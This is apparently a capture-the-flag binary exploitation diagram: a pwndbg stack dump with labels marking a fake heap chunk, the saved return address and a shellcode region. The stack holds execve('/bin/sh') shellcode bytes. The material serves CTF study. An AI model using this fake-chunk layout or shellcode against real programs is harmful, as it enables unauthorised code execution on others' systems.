 00:0000 rsp 0x7fffd65b88b0 ◂— 0x0
01:0008 -038 0x7fffd65b88b8 ◂— 0x61 /* 'a' */
02:0010 -030 0x7fffd65b88c0 ◂— 0x6363636363636363 ('cccccccc')
... ↓ 6 skipped
09:0048 +008 0x7fffd65b88f8 —▸ 0x7fffd65b8920 ◂— 0x6e69622fb848686a
0a:0050 +010 0x7fffd65b8900 —▸ 0x7f04481c68e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
0b:0058 +018 0x7fffd65b8908 —▸ 0x7f04483eb700 ◂— 0x7f04483eb700
0c:0060 +020 0x7fffd65b8910 ◂— 0x30 /* '0' */
0d:0068 +028 0x7fffd65b8918 ◂— 0x41 /* 'A' */
0e:0070 +030 0x7fffd65b8920 ◂— 0x6e69622fb848686a
0f:0078 +038 0x7fffd65b8928 ◂— 0xe7894850732f2f2f
10:0080 +040 0x7fffd65b8930 ◂— 0x2434810101697268
11:0088 +048 0x7fffd65b8938 ◂— 0x6a56f63101010101
12:0090 +050 0x7fffd65b8940 ◂— 0x894856e601485e08
13:0098 +058 0x7fffd65b8948 ◂— 0x50f583b6ad231e6
14:00a0 +060 0x7fffd65b8950 —▸ 0x7fffd65b8970 —▸ 0x400b60 ◂— push r15
fake chunk
name
0x0
size (0x61)
money
padding
fake chunk
dest
rbp
sub_400A29
返回地址
size (0x41)
name
shellcode
(length = 0x30)
rbp